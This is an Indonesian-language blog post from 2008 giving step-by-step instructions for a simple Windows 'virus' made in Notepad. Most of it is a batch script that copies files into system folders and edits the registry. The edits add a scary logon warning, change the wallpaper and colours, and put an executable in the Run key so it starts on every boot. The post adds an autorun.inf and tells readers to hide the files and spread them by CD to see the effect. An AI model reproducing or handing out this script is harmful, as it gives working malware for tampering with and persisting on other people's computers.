 Cara Membuat Virus Sederhana from Notepad!!

Ditulis pada Juni 11, 2008 oleh fajar91

buka Notepad lo,trus copy-paste script ni..

@echo off
copy image_name(terserah dari nama file gambar pembuat).bmp %systemdrive%\ /y
copy image_name(terserah dari nama file gambar pembuat).bmp %systemdrive%\WINDOWS\ /y
copy image_name(terserah dari nama file gambar pembuat).bmp %systemdrive%\WINDOWS\system32\ /y
copy nama_file(maksudnya file yang dibuat dengan flash lalu di publish ke .exe,atau file exstensi lain,tampilan file terserah pembuat).exe %systemdrive%\ /y
copy nama_file(maksudnya file yang dibuat dengan flash lalu di publish ke .exe,atau file exstensi lain,tampilan file terserah pembuat).exe %systemdrive%\WINDOWS\ /y
copy nama_file(maksudnya file yang dibuat dengan flash lalu di publish ke .exe,atau file exstensi lain,tampilan file terserah pembuat).exe %systemdrive%\WINDOWS\system32\ /y
reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” /v LegalNoticeCaption /d “WARNING MESSAGE FROM LOCAL_HOST(judul title bar)” /f
reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” /v LegalNoticeText /d “I HAVE RUINED YOUR COMPUTER AND YOUR COMPUTER IS LOCKED(pesan pembuat)” /f
reg add “HKEY_CURRENT_USER\Control Panel\Desktop” /v Wallpaper /d %systemdrive%\WINDOWS\system32\image_name(terserah dari nama file gambar pembuat).bmp /f
reg add “HKEY_CURRENT_USER\Control Panel\Desktop” /v WallpaperStyle /d 0 /f
reg add “HKEY_USERS\.DEFAULT\Control Panel\Desktop” /v Wallpaper /d %systemdrive%\WINDOWS\system32\image_name(terserah dari nama file gambar pembuat).bmp /f
reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v nama_terserah /d %systemdrive%\windows\system32\nama_file(maksudnya file yang dibuat dengan flash lalu di publish ke .exe,atau file exstensi lain,tampilan file terserah pembuat).exe /f
reg add “HKEY_CURRENT_USER/Control Panel/Colors” /v window /d #000000(atau kombinasi warna RGB lain,cari pake Adobe Photoshop) /f

- lalu di SAVE AS ALL FILES dengan exstensi .bat (nama_file.bat)
- buat Autorun.inf dengan script:

[autorun]
open=nama_file.bat

– lalu SAVE AS ALL FILES dengan exstensi .inf (Autorun.inf)
- file-file tersebut harus dalam 1 direktori, lalu seleksi file-file tsb klik kanan PROPERTIES beri tanda check pada HIDDEN dan READ-ONLY
- copy file-file tsb ke CD
- nikmati efeknya

–